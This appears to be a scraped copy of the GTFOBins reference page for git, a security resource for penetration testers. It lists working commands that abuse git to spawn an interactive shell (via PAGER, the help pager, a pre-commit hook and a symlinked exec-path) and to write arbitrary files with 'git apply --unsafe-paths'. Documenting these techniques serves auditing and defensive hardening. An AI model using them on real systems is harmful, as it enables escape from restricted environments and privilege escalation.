 https://gtfobins.github.io/gtfobins/git/#shell
COPY
Humanize AI Text -...
cybersecurity
NirCmd - Windows...
blog
Are there specific pr...
Your Achievements |...
.. / git
Star 12,018
Shell
File write
File read
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
git help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default
pager, which is likely to be less, other functions may apply.
git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit
action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An
existing repository can also be used and moving into the directory works too, i.e., instead of using the -C
option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
git "--exec-path=$TF" x
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
The patch can be created locally by creating the file that will be written on the target using its absolute path, then
git diff /dev/null /path/to/file >x.patch.
git apply --unsafe-paths --directory / x.patch
File read